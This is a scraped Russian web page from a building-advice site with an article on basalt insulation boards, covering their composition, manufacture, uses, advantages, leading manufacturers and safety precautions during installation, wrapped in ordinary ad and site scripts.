

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planken.guru/otdelka-i-montazh-fasadov/utepliteli/bazaltovaya-plita-otlichnyy-i-dostupnyy-uteplitel.html
body_size: 13255
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Базальтовая плита: преимущества утеплителя, самые надежные производители на рынке</title>
<meta name="description" content="Особенности базальтовой плиты, преимущества и недостатки, сфера использования материала. Самые лучшие производители на рынке."><link rel="canonical" href="https://planken.guru/otdelka-i-montazh-fasadov/utepliteli/bazaltovaya-plita-otlichnyy-i-dostupnyy-uteplitel.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=2.7">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Базальтовая плита: преимущества утеплителя, самые надежные производители на рынке" property="og:title" />
<meta content="https://planken.guru/otdelka-i-montazh-fasadov/utepliteli/bazaltovaya-plita-otlichnyy-i-dostupnyy-uteplitel.html" property="og:url" />
<meta content="https://planken.guru/images/444055/bigCover.jpg" property="og:image" />
<meta content="Особенности базальтовой плиты, преимущества и недостатки, сфера использования материала. Самые лучшие производители на рынке." name="og:description" />
<meta content="Информационный сайт planken.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Особенности базальтовой плиты, преимущества и недостатки, сфера использования материала. Самые лучшие производители на рынке."/>
<meta name="twitter:title" content="Базальтовая плита: преимущества утеплителя, самые надежные производители на рынке"/>
<meta name="twitter:site" content="@plankenguru"/>
<meta name="twitter:domain" content="Информационный сайт planken.guru"/>
<meta name="twitter:image:src" content="https://planken.guru/images/444055/bigCover.jpg"/>
<meta name="twitter:creator" content="@plankenguru"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/oT5dnbRc.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li><a href="/otdelka-i-montazh-fasadov/kamen" rel="nofollow">Камень</a>
</li><li><a href="/otdelka-i-montazh-fasadov/sayding" rel="nofollow">Сайдинг</a>
</li><li><a href="/otdelka-i-montazh-fasadov/teploizolyaciya" rel="nofollow">Теплоизоляция</a>
</li><li><a href="/vse-dlya-kryshi-i-krovli" rel="nofollow">Крыша и кровля</a>
</li>
</ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-327751-14 -->
<div id="yandex_rtb_R-A-327751-14"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327751-14",
                renderTo: "yandex_rtb_R-A-327751-14",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://planken.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://planken.guru/otdelka-i-montazh-fasadov" rel="v:url" property="v:title">Отделка и монтаж фасадов</a></li><li typeof="v:Breadcrumb"><a href="https://planken.guru/otdelka-i-montazh-fasadov/utepliteli" rel="v:url" property="v:title">Утеплители</a></li><li><a href="https://planken.guru/otdelka-i-montazh-fasadov/utepliteli/bazaltovaya-plita-otlichnyy-i-dostupnyy-uteplitel.html" rel="v:url" property="v:title">Базальтовая плита - отличный и доступный утеплитель</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/vnutrennyaya-otdelka" rel="nofollow">Внутренняя отделка</a>
                                <ul class="sub-menu">
                                <li><a href="/vnutrennyaya-otdelka/gruntovka" rel="nofollow">Грунтовка</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/kley" rel="nofollow">Клей</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/kraski" rel="nofollow">Краски</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/oboi" rel="nofollow">Обои</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/otkosy" rel="nofollow">Откосы</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/shpaklevka" rel="nofollow">Шпаклевка</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/shtukaturka" rel="nofollow">Штукатурка</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/vse-dlya-kryshi-i-krovli" rel="nofollow">Всё для крыши и кровли</a>
                                <ul class="sub-menu">
                                <li><a href="/vse-dlya-kryshi-i-krovli/ustroystvo-krovli" rel="nofollow">Устройство кровли</a>
                                </li>
                                <li><a href="/vse-dlya-kryshi-i-krovli/ustroystvo-kryshi" rel="nofollow">Устройство крыши</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/doma-i-arhitektura" rel="nofollow">Дома и архитектура</a>
                              </li>
                          <li>
                <a href="/otdelka-i-montazh-fasadov" rel="nofollow">Отделка и монтаж фасадов</a>
                                <ul class="sub-menu">
                                <li><a href="/otdelka-i-montazh-fasadov/gidroizolyaciya" rel="nofollow">Гидроизоляция</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/kamen" rel="nofollow">Камень</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/kirpich" rel="nofollow">Кирпич</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/metallocherepica" rel="nofollow">Металлочерепица</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/paneli" rel="nofollow">Панели</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/penoplast-i-penopolistirol" rel="nofollow">Пенопласт и пенополистирол</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/plitka" rel="nofollow">Плитка</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/proflisty" rel="nofollow">Профлисты</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/sayding" rel="nofollow">Сайдинг</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/teploizolyaciya" rel="nofollow">Теплоизоляция</a>
                                </li>
                                <li class="active"><a href="/otdelka-i-montazh-fasadov/utepliteli" rel="nofollow">Утеплители</a>
                                </li>
                                </ul>
                              </li>
              
            </ul>
          </nav>
          <!-- noindex -->
          <div class="hideOnSmall">
													<div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
							<script>document.write(base64_decode('[base64]/[base64]/QuNGG0Ys8L2Rpdj48cD7QmtC+0LzQv9C+0LfQuNGC0L3QsNGPINGH0LXRgNC10L/QuNGG0LA6INC/[base64]/Qs9C60L7QuSDRh9C10YDQtdC/0LjRhtGLPC9kaXY+PHA+0J7RgdC+0LHQtdC90L3QvtGB0YLQuCDQvNC+0L3RgtCw0LbQsCDQutGA0L7QstC10LvRjNC90L7Qs9C+INC/0L7QutGA0YvRgtC40Y8g0LHQuNGC0YPQvNC90L7QuSDRh9C10YDQtdC/0LjRhtC10Lk8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
												<div id="insertAskExpHere" data-authorurl="/expert/sergey.html" data-avatar="/avatars/5/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Сергей Викторович" data-vname="Сергея Викторовича"></div>
												<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planken.guru sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="1387768639"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="sidebar__ad sidebar__ad-2"><!-- Yandex.RTB R-A-327751-11 -->
<div id="yandex_rtb_R-A-327751-11"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327751-11",
                renderTo: "yandex_rtb_R-A-327751-11",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>
						          </div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="image" content="https://planken.guru/images/444055/bigCover.jpg">
	<meta itemprop="description" content="Особенности базальтовой плиты, преимущества и недостатки, сфера использования материала. Самые лучшие производители на рынке.">

	<h1 itemprop="name" id="article-title">Базальтовая плита - отличный и доступный утеплитель</h1>

	<div itemprop="articleBody" class="articleBody">
	<p><img src="/images/444055/bazaltovyy_uteplitel.jpg" alt="Базальтовый Утеплитель " title="Базальтовый Утеплитель Заводской" width="300" height="136" class="alignleft">Специалисты пришли к выводу, что более половины тепла помещения уходит через окна и стены. Для того чтобы минимизировать теплопотери, в строительной сфере используются разные теплоизоляторы. Одним из самых популярных и эффективных материалов считается базальтовая плита. Как выбрать утеплитель для дома и какие производители выпускают самую качественную продукцию?</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#sostav">Состав материала</a></li>
<li><a href="#sfery">Сферы применения плит</a></li>
<li><a href="#osnovnye">Основные достоинства и недостатки</a></li>
<li><a href="#samye">Самые качественные и надежные производители</a></li>
<li><a href="#opasnost">Опасность для человека и вредные свойства</a></li>
</ul>
</div> <!--/noindex-->


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1718297784" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="sostav">Состав материала</h2>



<p><img src="/images/444058/bazaltovaya_vata.jpg" alt="Базальтовая Вата" title="Базальтовая Минеральная Вата" width="300" height="256" class="alignleft">Полотна базальтовой ваты производятся на основе волокон вулканических горных пород. Сырье при этом подвергается особой обработке для увеличения эластичности и прочности. <strong>Плиты, сформированные из волокон, отличаются эксплуатационными свойствами и размерами</strong>.</p>

<p>Именно от этого и зависит сфера использования материала. В сравнении со шлаковатой, плиты на основе базальтовых волокон являются экологичными и меньше подвержены слеживанию и разрушению.</p>

<p>На предприятии утеплитель (базальтовая плита) проходит несколько этапов обработки. <strong>Термоизолятор производится следующим образом</strong>:</p>

<ul class="accentgreen">
	<li>натуральное сырье (габбро, диабаз, базальт и иные породы) подвергается нагреву до 1500 градусов Цельсия;</li>
	<li>из расплавленной смеси выделяют волокна длиной до 10 миллиметров и диаметром до 8 мкм;</li>
	<li>волокна фиксируются друг с другом с применением синтетического связующего;</li>
	<li>плиты получаются благодаря вакуумному прессованию сырья, при котором волокна прочно друг с другом скрепляются;</li>
	<li>на финальной стадии изолятор просушивается с помощью термической методики.</li>
</ul>

<p><iframe src="https://www.youtube.com/embed/4MLsqSnjaw8"></iframe></p>

<p><iframe src="https://www.youtube.com/embed/iNoGTSsyYSI"></iframe></p>


<h2 id="sfery">Сферы применения плит</h2>



<p>Базальтовая теплоизоляция может эксплуатироваться при температуре от -280 до +900 градусов. Материал характеризуется высокой стойкостью к температурным перепадам и воздействию химических веществ. Кроме того, теплоизоляция на основе базальта является диэлектриком. Такие уникальные характеристики позволяют использовать этот теплоизолятор при обустройстве многих конструкций, коммуникаций и оборудования промышленного назначения. <strong>К примеру, базальтовая теплоизоляция используется</strong>:</p>

<ul class="accentgreen">
	<li>при утеплении перекрытий, потолка, пола и кровельных конструкций; коммерческих и жилых построек;</li>
	<li>при устройстве шумоизоляции помещений;</li>
	<li>для теплоизоляции трубопроводов, дымоходов и промышленного оборудования;</li>
	<li>для изготовления эффективного термоизоляционного слоя в многослойных ограждениях из блоков, кирпича и т. д.</li>
</ul>

<p>Это неполный перечень областей применения. Обусловлена такая широкая популярность уникальными эксплуатационными характеристиками материала.</p>

<p><iframe src="https://www.youtube.com/embed/eK9bmlog6tU"></iframe></p>

<p><iframe src="https://www.youtube.com/embed/ACcAsXUNVIo"></iframe></p>


<h2 id="osnovnye">Основные достоинства и недостатки</h2>



<p>Примечательно, что базальтовые плиты для утепления заняли около 70 процентов всего ассортимента материалов-термоизоляторов. Это обусловлено массой преимуществ минеральных плит:</p>

<ul class="accentgreen">
	<li><img src="/images/444059/uteplitel_bazalt.jpg" alt="Утеплитель базальт" title="Утеплитель базальт Белтеп Флор " width="300" height="300" class="alignright">способность эффективно гасить шумы;</li>
	<li>высокий уровень термоизоляции;</li>
	<li>стойкость к скоплению влаги;</li>
	<li>огнеупорность;</li>
	<li>стойкость к повреждению насекомыми, грызунами и грибком;</li>
	<li>высокая степень устойчивости к деформациям;</li>
	<li>отсутствие усадки;</li>
	<li>высокий уровень прочности;</li>
	<li>легкость в перевозке, обработке и установке;</li>
	<li>небольшая масса и долговечность.</li>
</ul>

<p>К «минусам» материала относится лишь его склонность к скоплению влаги и образованию конденсата. Для того чтобы предотвратить проблему, нужно четко соблюдать порядок установки теплоизоляции — пользоваться паронепроницаемым мембранами, делать вентиляционные зазоры для естественного испарения влаги и т. д.</p>

<p><strong>Стоимость материала находится в доступных пределах, однако она выше, нежели цена на вспененный полиэтилен или пенопласт</strong>. Помимо этого, при эксплуатации покрытия между полотнами могут формироваться зазоры. Это обусловлено воздействием климатических осадков и температурных скачков.</p>

<p>Все же превосходные шумо- и теплоизоляционные характеристики этого изолятора дают возможность применять его во многих областях. Плиты из базальтового волокна часто применяются для изоляции полов, фасадов и крыш. При этом они отличаются не только по толщине, но и по степени плотности.</p>

<p><iframe src="https://www.youtube.com/embed/dC9bVE-Q6Uk"></iframe></p>

<p><iframe src="https://www.youtube.com/embed/wbUhPx23DmE"></iframe></p>


<h2 id="samye">Самые качественные и надежные производители</h2>



<p>Хорошая репутация компании-производителя — это гарантия высокого качества продукции, которая будет полностью соответствовать заявленным характеристикам. <strong>Сейчас на отечественном рынке наибольшей популярностью пользуется лишь несколько изготовителей подобной продукции</strong>. Из них следует выделить:</p>

<ol class="accentgreen">
	<li><img src="/images/444060/mineralnaya_vata.jpg" alt="Минеральная Вата " title="Минеральная Вата Роквул" width="300" height="269" class="alignright">Rockwool — несомненный лидер в сфере производства изоляционных материалов из каменной ваты. Компания отличается настолько широким ассортиментом материалов, что позволяет подобрать оптимальное решение для эксплуатации в любых условиях. На настоящий момент компания управляет 28 предприятиями, которые находятся на территории 18 государств.</li>
	<li>IZOVOL — один из самых лучших отечественных производителей плит на основе базальтовой ваты. Тоже отличается обширным ассортиментом продукции. На официальном сайте компании имеется очень простая система подсчета оптимальной толщины материала. Она берет в расчет особенности того или иного помещения, вплоть до технологии отопления. В результате у пользователя есть возможность с помощью программы определить подходящий тип базальтовых плит.</li>
	<li>ООО Богдановическое предприятие ватно-минеральных плит — очень современный производитель, который использует в работе передовые технологические разработки в сфере производства базальтовой плиточной продукции и итальянское оборудование. Для максимального удобства потребителей каждый продукт имеет понятное название.</li>
	<li><img src="/images/444062/min_plita_tehnonikol.jpg" alt="Мин. плита ТехноНИКОЛЬ " title="Мин. плита ТехноНИКОЛЬ Техноблок Стандарт " width="300" height="225" class="alignright">ТехноНиколь — крупная корпорация, включающая в свой ассортимент множество видов строительных материалов самого разного назначения. Работает с 1992-го года и применяет самое современное оборудование. Кроме того, ведет жесткий контроль качества, благодаря которому на прилавки магазинов попадают исключительно надежные и проверенные изделия.</li>
	<li>Изорок — российская фирма, которая пользуется зарубежным капиталом. Расположено предприятие на территории Тамбова. После модернизационных мероприятий компания начала заниматься выпуском высококачественной теплоизоляции.</li>
	<li>ЭКОВЕР — довольно новая компания, занимающаяся изготовлением тепло- и звукоизоляции. Предприятие открылось лишь в 2010 году. Сегодня компания специализируется исключительно на выпуске базальтовых плит.</li>
</ol>


<h2 id="opasnost">Опасность для человека и вредные свойства</h2>



<p>Уровень спроса на теплоизоляцию продолжает расти, так как цена на энергоносители регулярно возрастает. В этой связи производители пытаются нарастить свои производственные объемы, разрабатывая новые и совершенствуя старые технологии. <strong>Это, конечно же, влияет и на стоимость — хорошая иностранная теплоизоляция стоит немало</strong>.</p>

<p><img src="/images/444064/bazaltovyy_uteplitel.jpg" alt="Базальтовый утеплитель " title="Базальтовый утеплитель 1200х600х100 мм" width="300" height="112" class="alignleft">Все попытки сэкономить посредством приобретения дешевых плит сомнительного качества могут повлечь за собой некоторые проблемы. Контрафактная продукция не имеет никаких сертификатов качества. Это значит, что у потребителя нет совершенно никаких гарантий, что материал сделан из безопасных веществ, и технология производства не была нарушена. Кроме этого, некачественный термоизолятор может оказаться пожароопасным.</p>

<p>Полотна на основе базальтовых волокон при раскрое могут крошиться, небольшие частички могут попасть в дыхательные пути, глаза или на поверхность кожи. Потому установкой материала нужно заниматься в защитных перчатках, очках и респираторе.</p>

<p>Уже сейчас базальтовые плиты используются во многих областях человеческой деятельности. На настоящий момент этот теплоизолятор занимают в строительстве одну из лидирующих позиций. Несмотря на то что процесс изготовления материала довольно трудоемкий и энергозатратный, базальтовые плиты являются общедоступным материалом.</p>

<p><iframe src="https://www.youtube.com/embed/4MzB3SDb5J0"></iframe></p>

<p><iframe src="https://www.youtube.com/embed/ivHaQo3exks"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="6919490207"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3606150909"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
	</div>

	<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<meta itemprop="ratingValue" content="4.8">
		<meta itemprop="ratingCount" content="57">
	</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/5/smallpreview.png" alt="Фотография Сергея Викторовича" class="authorava" width=40 height=40>
		<a href="/expert/sergey.html" rel="nofollow" class="authorlink">Сергей Викторович</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="58322" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div class="rating_div__bottom">(голосов: <span id="votes-total">57</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/424902/bigCover.jpg);">
      <a href="/otdelka-i-montazh-fasadov/utepliteli/tehnicheskie-harakteristiki-i-svoystva-uteplitelya-izover.html" title="Теплитель Изовер">Технические характеристики и свойства утеплителя Изовер</a>
    </div>
      <div class="item" style="background-image: url(/images/420971/bigCover.jpg);">
      <a href="/otdelka-i-montazh-fasadov/utepliteli/osobennosti-utepleniya-sten-i-pola-karkasnogo-doma.html" title="Особенности утепления стен и пола">Особенности утепления стен и пола каркасного дома</a>
    </div>
      <div class="item" style="background-image: url(/images/413964/bigCover.jpg);">
      <a href="/otdelka-i-montazh-fasadov/utepliteli/uteplitel-rockwool-opisanie-mineralnoy-vaty.html" title="Утеплитель роквул">Утеплитель Rockwool: описание минеральной ваты</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-327751-12 -->
<div id="yandex_rtb_R-A-327751-12"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327751-12",
                renderTo: "yandex_rtb_R-A-327751-12",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 114,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-327751-15 -->
<div id="yandex_rtb_R-A-327751-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327751-15",
                renderTo: "yandex_rtb_R-A-327751-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
        </div>
                <script>document.write(base64_decode('[base64]/QvtC70YzQt9C+0LLQsNC90LjQtTwvZGl2PjxwPtCn0YLQviDRgtCw0LrQvtC1INC80YDQsNC80L7RgNC90LDRjyDQutGA0L7RiNC60LA6INGB0YTQtdGA0Ysg0LjRgdC/0L7Qu9GM0LfQvtCy0LDQvdC40Y8g0LzQsNGC0LXRgNC40LDQu9CwINC4INC+0YHQvtCx0LXQvdC90L7RgdGC0Lgg0L/[base64]/QvtC30LjRgtC90L7QuSDRh9C10YDQtdC/0LjRhtGLPC9kaXY+PHA+0JrQvtC80L/QvtC30LjRgtC90LDRjyDRh9C10YDQtdC/0LjRhtCwOiDQv9GA0LXQuNC80YPRidC10YHRgtCy0LAg0Lgg0L3QtdC00L7RgdGC0LDRgtC60LgsINCy0YvQsdC+0YAg0LrQvtC80L/[base64]/QvtC/[base64]/0YDQvtC40LfQstC10YHRgtC4INC60LDRh9C10YHRgtCy0LXQvdC90YPRjiDQvNC+0LnQutGDINGE0LDRgdCw0LTQvtCyINC4INC+0LrQvtC9INC30LTQsNC90LjRjzwvZGl2PjxwPtCc0LXRgtC+0LTRiyDQuCDRgdC/[base64]/Qs9C60LDRjyDQsdC40YLRg9C80L3QsNGPINGH0LXRgNC10L/QuNGG0LA6INCz0LjQsdC60LDRjyDQutC+0L3RgdGC0YDRg9C60YbQuNGPPC9kaXY+PHA+0JPQuNCx0LrQsNGPINC60YDQvtCy0LvRjzog0LHQuNGC0YPQvNC90LDRjyDRh9C10YDQtdC/[base64]/QuNGG0Ysg0LjQu9C4INGD0LrQu9Cw0LTQutCwINC80Y/Qs9C60L7QuSDQutGA0L7QstC70Lg8L2Rpdj48cD7QnNC+0L3RgtCw0LYg0LPQuNCx0LrQvtC5INGH0LXRgNC10L/QuNGG0Ys6INC+0YHQvtCx0LXQvdC90L7RgdGC0Lgg0LzRj9Cz0LrQvtC5INC60YDQvtCy0LvQuCDQuCDQv9GA0LDQstC40LvRjNC90L7QtSDQv9GA0L7QstC10LTQtdC90LjQtSDRg9C60LvQsNC00LrQuDwvcD48L2E+PC9kaXY+PC9kaXY+'));</script>
                <div class="clearfix"></div>
      </div>
    </div>
    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-327751-13 -->
<div id="yandex_rtb_R-A-327751-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327751-13",
                renderTo: "yandex_rtb_R-A-327751-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    		
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Секреты внешней отделки</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li class="soclist">
              <a href="https://vk.com/planken.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://twitter.com/plankenguru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/55156705722606" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc">
<!--LiveInternet counter--><script type="text/javascript">
